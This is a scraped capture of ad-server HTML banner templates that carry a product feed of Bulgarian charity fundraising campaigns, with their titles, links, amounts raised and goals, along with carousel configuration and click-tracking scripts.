\u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_743","id":"743","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-borbata-s-autizma-kato-varnem-usmivkata-na-prekrasnoto-mu-lice\/ea-94c7bc3c36e7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/743.jpg?t=1766370718","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0430\u0443\u0442\u0438\u0437\u043c\u0430, \u043a\u0430\u0442\u043e \u0432\u044a\u0440\u043d\u0435\u043c \u0443\u0441\u043c\u0438\u0432\u043a\u0430\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0442\u043e \u043c\u0443 \u043b\u0438\u0446\u0435","description":"2027-03-31","brand":"71","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1548.54","raw_price":"1548.535859814","original_price":"19741.00","raw_original_price":"19741"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=5QzLZNxOnhB5hYVmZyoUjRlmNRYBYmdE_K59nca1Ks-9w2r1FYx8pZlDsiOHdN1j0R59qoVcGg4jtwMteTjhqPy0rCKq8Us7LTst0xrN5liSHzcyWI8BOwSPwiEhaRQXm1IQrE0JtpLhnNwfhmUHsQLNtz4Eer8Empf4YvNFumVOo5YP6RJuRjg5Tw7PsvkVRD_sY4_eOtLwSjrr-jyE-XMGf1S45GC9YoGCeosLyVwRQ1bUEFwQyMicbN2bc4c9awDaA8At9iWWpTMGeNl5eEbEmcXraG0RkfgmA4fqf9TWwqLHqP2nkWpJHaRIm7z-wUnMB1Sb-R7txkW5qJHgwdhV4Wj-7r8ok7Ri4aPeRCpFCjYk6Ityk4E2J1Ao5UgFNNyq2aFFIgPSP0zs0yOLrZ8-8t50PUj89NDF9Zydf5Ocp7Nho6BR0DMRfIbFGy5u25JgnLhtYbOeAEzf7rcRPkqvm0WAU6irdSqgPrNUBsWjC43Pl0O_SZAxUIodNKPlP9dOSWZaWRHPShW9hPevM8nyZOnniKstcGD4CZOlwS-vNVxdx0_geTTMojKe6yuwi35eqc2Td2NK4PSdc3qZVejquM0Jzjh2KGb6OdgGCDXvDDUebof41MjVicaeaPpV1OYKMLUGGp1bWlMHeJ9j5myKJMpeHlzgFjx__o5-52Vu5Ik4TwHcMiqGBzc0n1GZMWviZyvjQfKXRuGtP4QcHvT0RYt_RrxFwphP_knC8iZi8VguRJslnc_KH_FltuIBrYEQ4OTp5l5MA0oukmffAl7N_6RygyEyQTVW7Cbh18319a0xqZ1L7eXWQbvL2o7PeCSAyiJ_XtDOmNjUFdeXksTQYgk3zOjWfD-ZazxhnUVfsZlIXv7d7g,,
body_size: 9051
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=pjBzjtIX8ZvJUjBKkQOvxdeYA4ZlXG99QJg0f0WkOl7CfOYtWCu_W2qp51HKwYYcDTADwhCzhiLy3O6DC4Ghrolq7mO4BS2afR0jF0VdkijYed1YPcbDVHoJPtQ99quIymItbfo7myKTXG_cCZI-lA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
